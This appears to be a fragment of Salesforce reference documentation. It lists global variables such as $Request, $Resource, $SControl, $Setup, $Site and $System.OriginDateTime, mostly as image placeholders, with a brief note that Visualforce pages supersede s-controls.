

#### **\$Request**





#### **\$Resource**



#### **\$SControl**

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.





## **\$Setup**





#### **\$Site**









## **\$System.OriginDateTime**



